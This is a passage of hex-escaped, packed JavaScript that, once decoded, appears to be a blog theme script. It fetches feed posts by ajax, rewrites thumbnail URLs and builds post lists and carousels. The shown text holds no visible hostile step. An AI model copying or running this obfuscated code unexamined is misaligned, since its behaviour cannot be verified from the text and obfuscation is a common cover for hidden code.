8\x5c\x27\x2e\x31\x44\x2d\x50\x20\x2e\x33\x34\x2d\x31\x62\x5c\x27\x29\x2e\x31\x47\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x34\x6b\x2d\x33\x35\x22\x2f\x3e\x5c\x27\x29\x3b\x24\x28\x5c\x27\x2e\x31\x44\x2d\x50\x20\x31\x39\x20\x3e\x20\x31\x32\x20\x61\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x48\x3d\x55\x5b\x30\x5d\x3b\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x58\x2d\x50\x5c\x27\x29\x29\x7b\x24\x36\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x2c\x5c\x27\x2f\x31\x43\x2f\x48\x2f\x5c\x27\x2b\x48\x2b\x5c\x27\x3f\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x34\x67\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x31\x44\x2d\x50\x2d\x33\x35\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x5c\x27\x31\x35\x5c\x27\x29\x2e\x33\x6b\x28\x5c\x27\x31\x66\x2d\x36\x66\x5c\x27\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x31\x44\x2d\x50\x20\x31\x39\x20\x31\x32\x20\x2e\x34\x6b\x2d\x33\x35\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x24\x36\x29\x7b\x76\x28\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x34\x6a\x28\x5c\x27\x33\x34\x2d\x31\x62\x5c\x27\x29\x29\x7b\x24\x36\x2e\x36\x65\x28\x29\x3b\x76\x28\x21\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x34\x6a\x28\x5c\x27\x53\x5c\x27\x29\x29\x7b\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x5c\x27\x29\x2e\x32\x73\x28\x5c\x27\x2e\x6d\x2d\x31\x62\x5c\x27\x29\x2e\x32\x44\x28\x32\x43\x29\x7d\x4b\x7b\x24\x28\x36\x29\x2e\x54\x28\x29\x2e\x36\x64\x28\x5c\x27\x53\x5c\x27\x29\x2e\x31\x36\x28\x5c\x27\x3e\x20\x2e\x6d\x2d\x31\x62\x5c\x27\x29\x2e\x32\x44\x28\x32\x43\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x53\x2d\x31\x43\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x5c\x27\x23\x31\x66\x2d\x31\x43\x2c\x20\x2e\x31\x44\x2d\x31\x43\x2d\x32\x62\x5c\x27\x29\x2e\x34\x36\x28\x32\x6d\x29\x2e\x31\x36\x28\x5c\x27\x34\x69\x5c\x27\x29\x2e\x36\x63\x28\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x32\x48\x2d\x31\x43\x5c\x27\x29\x2e\x31\x6e\x28\x5c\x27\x31\x76\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x5c\x27\x23\x31\x66\x2d\x31\x43\x2c\x20\x2e\x31\x44\x2d\x31\x43\x2d\x32\x62\x5c\x27\x29\x2e\x34\x35\x28\x32\x6d\x29\x2e\x31\x36\x28\x5c\x27\x34\x69\x5c\x27\x29\x2e\x36\x62\x28\x29\x7d\x29\x3b\x24\x28\x22\x23\x32\x59\x2d\x32\x5a\x20\x2e\x34\x68\x20\x2e\x31\x38\x2d\x31\x37\x22\x29\x2e\x33\x4c\x28\x7b\x31\x33\x3a\x33\x2c\x33\x4b\x3a\x31\x2c\x33\x4a\x3a\x32\x50\x2c\x33\x49\x3a\x5c\x27\x36\x61\x5c\x27\x2c\x33\x48\x3a\x5c\x27\x33\x47\x5c\x27\x2c\x33\x46\x3a\x31\x34\x2c\x31\x66\x3a\x31\x65\x2c\x33\x45\x3a\x5b\x5c\x27\x5c\x27\x2c\x5c\x27\x5c\x27\x5d\x2c\x33\x44\x3a\x31\x65\x2c\x33\x43\x3a\x31\x65\x2c\x33\x42\x3a\x31\x65\x2c\x33\x41\x3a\x31\x34\x2c\x33\x7a\x3a\x31\x34\x2c\x33\x79\x3a\x31\x34\x2c\x33\x78\x3a\x31\x34\x2c\x33\x77\x3a\x31\x34\x2c\x32\x78\x3a\x7b\x30\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x76\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x75\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x74\x3a\x7b\x31\x33\x3a\x31\x7d\x2c\x33\x73\x3a\x7b\x31\x33\x3a\x32\x7d\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x36\x39\x20\x61\x2c\x20\x61\x2e\x62\x2d\x48\x2c\x20\x61\x2e\x79\x2d\x31\x79\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x2c\x6a\x28\x24\x36\x2c\x49\x29\x7b\x57\x20\x49\x2e\x52\x28\x49\x2c\x49\x2b\x5c\x27\x3f\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x34\x67\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x34\x66\x2d\x79\x2d\x36\x38\x2d\x32\x72\x20\x2e\x31\x37\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x74\x3d\x24\x28\x36\x29\x3b\x76\x28\x24\x74\x2e\x31\x71\x29\x7b\x24\x74\x2e\x32\x35\x28\x24\x28\x5c\x27\x23\x32\x34\x2d\x32\x72\x5c\x27\x29\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x23\x34\x66\x2d\x79\x2d\x36\x37\x2d\x32\x72\x20\x2e\x31\x37\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x74\x3d\x24\x28\x36\x29\x3b\x76\x28\x24\x74\x2e\x31\x71\x29\x7b\x24\x74\x2e\x32\x35\x28\x24\x28\x5c\x27\x23\x36\x36\x2d\x32\x72\x5c\x27\x29\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x33\x33\x2d\x31\x7a\x2d\x36\x35\x20\x4c\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x51\x5c\x27\x2c\x6a\x28\x24\x36\x2c\x69\x29\x7b\x69\x3d\x69\x2e\x52\x28\x5c\x27\x2f\x36\x34\x2d\x63\x2f\x5c\x27\x2c\x5c\x27\x2f\x36\x33\x2d\x63\x2f\x5c\x27\x29\x3b\x69\x3d\x69\x2e\x52\x28\x5c\x27\x2f\x2f\x36\x32\x2e\x34\x65\x2e\x58\x2f\x4c\x2f\x36\x31\x2e\x36\x30\x5c\x27\x2c\x5c\x27\x2f\x2f\x34\x2e\x34\x64\x2e\x34\x63\x2e\x58\x2f\x2d\x35\x5a\x2f\x35\x59\x2d\x35\x58\x2f\x35\x57\x2f\x35\x56\x2f\x35\x55\x2d\x72\x2f\x33\x33\x2e\x34\x62\x5c\x27\x29\x3b\x57\x20\x69\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x31\x4b\x2d\x35\x54\x20\x61\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x24\x28\x36\x29\x2e\x4a\x28\x5c\x27\x35\x53\x5c\x27\x2c\x5c\x27\x35\x52\x5c\x27\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x31\x66\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x34\x61\x3d\x24\x28\x5c\x27\x61\x2e\x32\x34\x2d\x79\x2d\x4f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2c\x34\x39\x3d\x24\x28\x5c\x27\x61\x2e\x32\x71\x2d\x79\x2d\x4f\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x3b\x24\x2e\x32\x55\x28\x7b\x31\x6c\x3a\x34\x61\x2c\x43\x3a\x5c\x27\x32\x54\x5c\x27\x2c\x32\x61\x3a\x6a\x28\x32\x34\x29\x7b\x71\x20\x4d\x3d\x24\x28\x32\x34\x29\x2e\x31\x36\x28\x5c\x27\x2e\x32\x4e\x2d\x79\x20\x34\x38\x2e\x79\x2d\x4d\x5c\x27\x29\x2e\x42\x28\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x32\x34\x20\x61\x20\x2e\x79\x2d\x31\x66\x2d\x32\x46\x20\x70\x5c\x27\x29\x2e\x42\x28\x4d\x29\x7d\x7d\x29\x3b\x24\x2e\x32\x55\x28\x7b\x31\x6c\x3a\x34\x39\x2c\x43\x3a\x5c\x27\x32\x54\x5c\x27\x2c\x32\x61\x3a\x6a\x28\x32\x71\x29\x7b\x71\x20\x4d\x3d\x24\x28\x32\x71\x29\x2e\x31\x36\x28\x5c\x27\x2e\x32\x4e\x2d\x79\x20\x34\x38\x2e\x79\x2d\x4d\x5c\x27\x29\x2e\x42\x28\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x32\x71\x20\x61\x20\x2e\x79\x2d\x31\x66\x2d\x32\x46\x20\x70\x5c\x27\x29\x2e\x42\x28\x4d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x79\x2d\x31\x35\x20\x35\x51\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x43\x3d\x24\x36\x2e\x42\x28\x29\x3b\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x32\x2d\x31\x4f\x5c\x27\x29\x29\x7b\x24\x36\x2e\x31\x63\x28\x5c\x27\x3c\x31\x70\x3e\x2e\x31\x6b\x20\x23\x31\x67\x2d\x31\x74\x7b\x32\x70\x3a\x33\x31\x7d\x2e\x31\x6b\x20\x23\x31\x4f\x2d\x31\x74\x7b\x32\x70\x3a\x33\x32\x7d\x3c\x2f\x31\x70\x3e\x5c\x27\x29\x7d\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x31\x2d\x31\x4f\x5c\x27\x29\x29\x7b\x24\x36\x2e\x31\x63\x28\x5c\x27\x3c\x31\x70\x3e\x2e\x31\x6b\x20\x23\x31\x67\x2d\x31\x74\x7b\x32\x70\x3a\x33\x32\x7d\x2e\x31\x6b\x20\x23\x31\x4f\x2d\x31\x74\x7b\x32\x70\x3a\x33\x31\x7d\x3c\x2f\x31\x70\x3e\x5c\x27\x29\x7d\x76\x28\x43\x2e\x41\x28\x5c\x27\x35\x50\x2d\x31\x55\x5c\x27\x29\x29\x7b\x24\x36\x2e\x31\x63\x28\x5c\x27\x3c\x31\x70\x3e\x2e\x31\x6b\x20\x23\x31\x67\x2d\x31\x74\x7b\x31\x55\x3a\x32\x4c\x25\x7d\x2e\x31\x6b\x20\x23\x31\x4f\x2d\x31\x74\x7b\x34\x37\x3a\x35\x4f\x7d\x3c\x2f\x31\x70\x3e\x5c\x27\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x31\x74\x2c\x20\x23\x31\x4f\x2d\x31\x74\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x76\x28\x35\x4e\x3d\x3d\x31\x65\x29\x7b\x24\x28\x36\x29\x2e\x35\x4d\x28\x7b\x35\x4c\x3a\x33\x30\x2c\x35\x4b\x3a\x33\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x4a\x2d\x32\x41\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x3b\x24\x28\x32\x6f\x29\x2e\x31\x6e\x28\x5c\x27\x32\x6e\x5c\x27\x2c\x6a\x28\x29\x7b\x24\x28\x36\x29\x2e\x32\x63\x28\x29\x3e\x3d\x32\x4c\x3f\x24\x36\x2e\x34\x36\x28\x32\x6d\x29\x3a\x24\x36\x2e\x34\x35\x28\x32\x6d\x29\x7d\x29\x2c\x24\x36\x2e\x31\x76\x28\x6a\x28\x29\x7b\x24\x28\x5c\x27\x59\x2c\x20\x31\x35\x5c\x27\x29\x2e\x33\x6a\x28\x7b\x32\x63\x3a\x30\x7d\x2c\x33\x68\x29\x7d\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x67\x2d\x50\x20\x23\x31\x67\x2d\x50\x2d\x31\x66\x20\x31\x32\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x31\x32\x3d\x24\x28\x36\x29\x2c\x42\x3d\x31\x32\x2e\x31\x36\x28\x5c\x27\x61\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x49\x5c\x27\x29\x2e\x31\x31\x28\x29\x2c\x24\x36\x3d\x31\x32\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x48\x3d\x55\x5b\x30\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x35\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x32\x59\x2d\x32\x5a\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x31\x61\x3d\x55\x5b\x30\x5d\x2c\x48\x3d\x55\x5b\x31\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x23\x31\x6a\x2d\x32\x5a\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x48\x3d\x55\x5b\x30\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x34\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x49\x2d\x5a\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x31\x61\x3d\x55\x5b\x30\x5d\x2c\x48\x3d\x55\x5b\x31\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x35\x48\x2d\x31\x37\x20\x2e\x31\x37\x2d\x31\x77\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x42\x3d\x24\x36\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2c\x43\x3d\x42\x2e\x31\x68\x28\x29\x2c\x55\x3d\x42\x2e\x31\x69\x28\x5c\x27\x2f\x5c\x27\x29\x2c\x31\x61\x3d\x55\x5b\x30\x5d\x2c\x48\x3d\x55\x5b\x31\x5d\x3b\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7d\x29\x3b\x24\x28\x5c\x27\x2e\x32\x6b\x2d\x35\x47\x5c\x27\x29\x2e\x47\x28\x6a\x28\x29\x7b\x71\x20\x24\x36\x3d\x24\x28\x36\x29\x2c\x48\x3d\x24\x36\x2e\x31\x36\x28\x5c\x27\x2e\x32\x6b\x2d\x31\x79\x5c\x27\x29\x2e\x32\x67\x28\x5c\x27\x48\x5c\x27\x29\x3b\x31\x41\x28\x24\x36\x2c\x5c\x27\x32\x6b\x5c\x27\x2c\x33\x2c\x48\x29\x7d\x29\x3b\x6a\x20\x33\x56\x28\x45\x2c\x69\x29\x7b\x31\x53\x28\x71\x20\x78\x3d\x30\x3b\x78\x3c\x45\x5b\x69\x5d\x2e\x4f\x2e\x31\x71\x3b\x78\x2b\x2b\x29\x76\x28\x45\x5b\x69\x5d\x2e\x4f\x5b\x78\x5d\x2e\x34\x34\x3d\x3d\x5c\x27\x35\x46\x5c\x27\x29\x7b\x71\x20\x4f\x3d\x45\x5b\x69\x5d\x2e\x4f\x5b\x78\x5d\x2e\x49\x3b\x32\x59\x7d\x57\x20\x4f\x7d\x6a\x20\x33\x55\x28\x45\x2c\x69\x2c\x4f\x29\x7b\x71\x20\x6e\x3d\x45\x5b\x69\x5d\x2e\x4d\x2e\x24\x74\x2c\x56\x3d\x5c\x27\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x4f\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x6e\x2b\x5c\x27\x3c\x2f\x61\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x33\x52\x28\x45\x2c\x69\x29\x7b\x71\x20\x6e\x3d\x45\x5b\x69\x5d\x2e\x31\x4b\x5b\x30\x5d\x2e\x35\x45\x2e\x24\x74\x2c\x56\x3d\x5c\x27\x3c\x31\x6f\x20\x44\x3d\x22\x79\x2d\x31\x4b\x22\x3e\x3c\x61\x3e\x5c\x27\x2b\x6e\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6f\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x33\x50\x28\x45\x2c\x69\x29\x7b\x71\x20\x63\x3d\x45\x5b\x69\x5d\x2e\x35\x44\x2e\x24\x74\x2c\x64\x3d\x63\x2e\x31\x4e\x28\x30\x2c\x34\x29\x2c\x66\x3d\x63\x2e\x31\x4e\x28\x35\x2c\x37\x29\x2c\x6d\x3d\x63\x2e\x31\x4e\x28\x38\x2c\x31\x30\x29\x2c\x68\x3d\x35\x43\x5b\x35\x42\x28\x66\x2c\x31\x30\x29\x2d\x31\x5d\x2b\x5c\x27\x20\x5c\x27\x2b\x6d\x2b\x5c\x27\x2c\x20\x5c\x27\x2b\x64\x2c\x56\x3d\x5c\x27\x3c\x31\x6f\x20\x44\x3d\x22\x79\x2d\x33\x51\x22\x3e\x5c\x27\x2b\x68\x2b\x5c\x27\x3c\x2f\x31\x6f\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x32\x58\x28\x24\x63\x2c\x4c\x29\x7b\x71\x20\x24\x68\x3d\x24\x28\x5c\x27\x3c\x46\x3e\x5c\x27\x29\x2e\x59\x28\x24\x63\x29\x2c\x24\x74\x3d\x24\x68\x2e\x31\x36\x28\x5c\x27\x4c\x3a\x35\x41\x5c\x27\x29\x2e\x4a\x28\x5c\x27\x51\x5c\x27\x29\x2c\x24\x61\x3d\x24\x74\x2e\x34\x33\x28\x5c\x27\x2f\x5c\x27\x29\x7c\x7c\x30\x2c\x24\x62\x3d\x24\x74\x2e\x34\x33\x28\x5c\x27\x2f\x5c\x27\x2c\x24\x61\x2d\x31\x29\x7c\x7c\x30\x2c\x24\x34\x32\x3d\x24\x74\x2e\x31\x4e\x28\x30\x2c\x24\x62\x29\x2c\x24\x31\x4c\x3d\x24\x74\x2e\x31\x4e\x28\x24\x62\x2c\x24\x61\x29\x2c\x24\x34\x31\x3d\x24\x74\x2e\x31\x4e\x28\x24\x61\x29\x3b\x76\x28\x24\x31\x4c\x2e\x41\x28\x2f\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x24\x31\x4c\x2e\x41\x28\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c\x7c\x24\x31\x4c\x3d\x3d\x5c\x27\x2f\x64\x5c\x27\x29\x7b\x24\x31\x4c\x3d\x5c\x27\x2f\x31\x42\x2d\x32\x33\x2d\x70\x2d\x6b\x2d\x31\x78\x2d\x31\x4d\x5c\x27\x7d\x4c\x3d\x24\x34\x32\x2b\x24\x31\x4c\x2b\x24\x34\x31\x3b\x57\x20\x4c\x7d\x6a\x20\x33\x54\x28\x45\x2c\x69\x2c\x4c\x29\x7b\x71\x20\x24\x63\x3d\x45\x5b\x69\x5d\x2e\x31\x77\x2e\x24\x74\x3b\x76\x28\x45\x5b\x69\x5d\x2e\x34\x30\x24\x33\x5a\x29\x7b\x71\x20\x51\x3d\x45\x5b\x69\x5d\x2e\x34\x30\x24\x33\x5a\x2e\x31\x6c\x7d\x4b\x7b\x51\x3d\x32\x6c\x7d\x76\x28\x24\x63\x2e\x32\x32\x28\x24\x63\x2e\x41\x28\x2f\x3c\x32\x7a\x28\x3f\x3a\x2e\x2b\x29\x3f\x51\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x31\x46\x2e\x32\x79\x2e\x58\x29\x2f\x67\x29\x29\x3e\x2d\x31\x29\x7b\x76\x28\x24\x63\x2e\x32\x32\x28\x5c\x27\x3c\x4c\x5c\x27\x29\x3e\x2d\x31\x29\x7b\x76\x28\x24\x63\x2e\x32\x32\x28\x24\x63\x2e\x41\x28\x2f\x3c\x32\x7a\x28\x3f\x3a\x2e\x2b\x29\x3f\x51\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x31\x46\x2e\x32\x79\x2e\x58\x29\x2f\x67\x29\x29\x3c\x24\x63\x2e\x32\x32\x28\x5c\x27\x3c\x4c\x5c\x27\x29\x29\x7b\x4c\x3d\x51\x2e\x52\x28\x5c\x27\x2f\x31\x49\x2e\x5c\x27\x2c\x5c\x27\x2f\x30\x2e\x5c\x27\x29\x7d\x4b\x7b\x4c\x3d\x32\x58\x28\x24\x63\x29\x7d\x7d\x4b\x7b\x4c\x3d\x51\x2e\x52\x28\x5c\x27\x2f\x31\x49\x2e\x5c\x27\x2c\x5c\x27\x2f\x30\x2e\x5c\x27\x29\x7d\x7d\x4b\x20\x76\x28\x24\x63\x2e\x32\x32\x28\x5c\x27\x3c\x4c\x5c\x27\x29\x3e\x2d\x31\x29\x7b\x4c\x3d\x32\x58\x28\x24\x63\x29\x7d\x4b\x7b\x4c\x3d\x32\x6c\x7d\x71\x20\x56\x3d\x5c\x27\x3c\x4c\x20\x44\x3d\x22\x79\x2d\x31\x56\x22\x20\x32\x69\x3d\x22\x22\x20\x51\x3d\x22\x5c\x27\x2b\x4c\x2b\x5c\x27\x22\x2f\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x33\x53\x28\x45\x2c\x69\x29\x7b\x76\x28\x45\x5b\x69\x5d\x2e\x33\x59\x21\x3d\x32\x52\x29\x7b\x71\x20\x31\x79\x3d\x45\x5b\x69\x5d\x2e\x33\x59\x5b\x30\x5d\x2e\x35\x7a\x2c\x56\x3d\x5c\x27\x3c\x31\x6f\x20\x44\x3d\x22\x79\x2d\x31\x79\x22\x3e\x5c\x27\x2b\x31\x79\x2b\x5c\x27\x3c\x2f\x31\x6f\x3e\x5c\x27\x7d\x4b\x7b\x56\x3d\x5c\x27\x5c\x27\x7d\x57\x20\x56\x7d\x6a\x20\x33\x4f\x28\x45\x2c\x69\x29\x7b\x71\x20\x70\x3d\x45\x5b\x69\x5d\x2e\x31\x77\x2e\x24\x74\x2c\x75\x3d\x24\x28\x22\x3c\x46\x3e\x22\x29\x2e\x59\x28\x70\x29\x2c\x67\x3d\x75\x2e\x42\x28\x29\x2e\x31\x31\x28\x29\x2e\x35\x79\x28\x30\x2c\x35\x78\x29\x2c\x56\x3d\x5c\x27\x3c\x70\x20\x44\x3d\x22\x79\x2d\x35\x77\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\xe2\x80\xa6\x3c\x2f\x70\x3e\x5c\x27\x3b\x57\x20\x56\x7d\x6a\x20\x31\x41\x28\x24\x36\x2c\x43\x2c\x31\x61\x2c\x48\x29\x7b\x76\x28\x43\x2e\x41\x28\x5c\x27\x33\x58\x2d\x50\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x31\x6a\x2d\x5a\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x31\x57\x2d\x79\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x79\x2d\x35\x76\x5c\x27\x29\x7c\x7c\x43\x2e\x41\x28\x5c\x27\x32\x6b\x5c\x27\x29\x29\x7b\x71\x20\x31\x6c\x3d\x5c\x27\x5c\x27\x3b\x76\x28\x48\x3d\x3d\x5c\x27\x35\x75\x5c\x27\x29\x7b\x31\x6c\x3d\x5c\x27\x2f\x32\x57\x2f\x5a\x2f\x31\x49\x3f\x32\x69\x3d\x31\x58\x2d\x32\x56\x2d\x32\x66\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x31\x61\x7d\x4b\x20\x76\x28\x48\x3d\x3d\x5c\x27\x33\x57\x5c\x27\x29\x7b\x71\x20\x32\x31\x3d\x32\x6a\x2e\x35\x74\x28\x32\x6a\x2e\x33\x57\x28\x29\x2a\x31\x61\x29\x2b\x31\x3b\x31\x6c\x3d\x5c\x27\x2f\x32\x57\x2f\x5a\x2f\x31\x49\x3f\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x31\x61\x2b\x5c\x27\x26\x35\x73\x2d\x32\x31\x3d\x5c\x27\x2b\x32\x31\x2b\x5c\x27\x26\x32\x69\x3d\x31\x58\x2d\x32\x56\x2d\x32\x66\x5c\x27\x7d\x4b\x7b\x31\x6c\x3d\x5c\x27\x2f\x32\x57\x2f\x5a\x2f\x31\x49\x2f\x2d\x2f\x5c\x27\x2b\x48\x2b\x5c\x27\x3f\x32\x69\x3d\x31\x58\x2d\x32\x56\x2d\x32\x66\x26\x31\x5a\x2d\x31\x59\x3d\x5c\x27\x2b\x31\x61\x7d\x24\x2e\x32\x55\x28\x7b\x31\x6c\x3a\x31\x6c\x2c\x43\x3a\x5c\x27\x32\x54\x5c\x27\x2c\x35\x72\x3a\x5c\x27\x35\x71\x5c\x27\x2c\x35\x70\x3a\x6a\x28\x29\x7b\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6a\x2d\x32\x53\x22\x2f\x3e\x5c\x27\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x38\x5c\x27\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x6a\x2d\x5a\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6a\x2d\x32\x53\x22\x2f\x3e\x5c\x27\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x6a\x5c\x27\x29\x7d\x4b\x20\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x57\x2d\x79\x5c\x27\x29\x29\x7b\x24\x36\x2e\x59\x28\x5c\x27\x3c\x46\x20\x44\x3d\x22\x31\x6a\x2d\x32\x53\x22\x2f\x3e\x5c\x27\x29\x2e\x54\x28\x29\x2e\x4e\x28\x5c\x27\x53\x2d\x31\x57\x5c\x27\x29\x7d\x7d\x2c\x32\x61\x3a\x6a\x28\x31\x58\x29\x7b\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x71\x20\x31\x73\x3d\x5c\x27\x3c\x31\x39\x20\x44\x3d\x22\x31\x38\x2d\x31\x37\x22\x3e\x5c\x27\x7d\x71\x20\x32\x68\x3d\x31\x58\x2e\x45\x2e\x32\x68\x3b\x76\x28\x32\x68\x21\x3d\x32\x52\x29\x7b\x31\x53\x28\x71\x20\x69\x3d\x30\x2c\x45\x3d\x32\x68\x3b\x69\x3c\x45\x2e\x31\x71\x3b\x69\x2b\x2b\x29\x7b\x71\x20\x4f\x3d\x33\x56\x28\x45\x2c\x69\x29\x2c\x4d\x3d\x33\x55\x28\x45\x2c\x69\x2c\x4f\x29\x2c\x31\x7a\x3d\x33\x54\x28\x45\x2c\x69\x2c\x4f\x29\x2c\x31\x79\x3d\x33\x53\x28\x45\x2c\x69\x29\x2c\x31\x4b\x3d\x33\x52\x28\x45\x2c\x69\x29\x2c\x33\x51\x3d\x33\x50\x28\x45\x2c\x69\x29\x2c\x35\x6f\x3d\x33\x4f\x28\x45\x2c\x69\x29\x3b\x71\x20\x32\x51\x3d\x5c\x27\x5c\x27\x3b\x76\x28\x43\x2e\x41\x28\x5c\x27\x31\x38\x2d\x5a\x5c\x27\x29\x29\x7b\x32\x51\x2b\x3d\x